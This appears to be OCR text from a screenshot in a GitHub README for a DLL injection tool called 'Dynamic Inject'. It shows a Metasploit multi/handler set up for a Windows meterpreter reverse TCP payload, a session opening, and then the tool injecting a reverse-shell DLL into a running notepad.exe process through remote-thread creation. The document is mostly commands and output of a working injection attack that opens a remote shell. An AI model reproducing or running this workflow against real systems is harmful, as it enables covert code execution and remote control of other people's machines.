 1 / 1
(03:31:49)hackprok:~/document/payloads/handmade$ msfconsole
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%     %%%         %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %  %%%%%%%%   %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
       =[ metasploit v5.0.93-dev                          ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post       ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Use sessions -1 to interact with the last opened session
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.111.128
LHOST => 192.168.111.128
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] Sending stage (201283 bytes) to 192.168.111.1
[*] Meterpreter session 1 opened (192.168.111.128:4444 -> 192.168.111.1:59452) at
meterpreter >
1
README.md (~¥Desktop¥Dynar
Windows PowerShell
Dynamic Inject
[*] this is x64 version
[*] make sure DLL files and target process is x64
DInject> help
Commands:
set: set PID and DLL
show: show current settings
inject: execute DLL injection
getpid: get PID of the given process
list: list available DLL payloads in DLLs/
exit: exit program
DInject> getpid
enter process name: notepad
イメージ名                     PID セッション名     セッション# メモリ使用量
========================= ======== ================ =========== ============
notepad.exe                  12444 Console                    2     18,480 K
DInject> set
target PID: 12444
DLL file name: combined_revtcp.dll
DInject> show
Current options:
  target PID -> 12444
  DLL file path -> C:\Users\kazu3\Desktop\DynamicInjector\DLLs\combined_revtcp.dll
DInject> inject
Current options:
  target PID -> 12444
  DLL file path -> C:\Users\kazu3\Desktop\DynamicInjector\DLLs\combined_revtcp.dll
Inject? (y/n) : y
[O] opened process
[*] process 12444's open handle is 436
[O] allocated virtual memory
[O] wrote process to memory
[O] created remote thread
[O] injected!!
[*] make sure to 'kill' the process you injected
無題 - メモ帳
ファイル(F) 編集(E) 書式(O) 表示(V) ヘルプ(H)
1 行、1 列 100% Windows (CRLF) UTF-8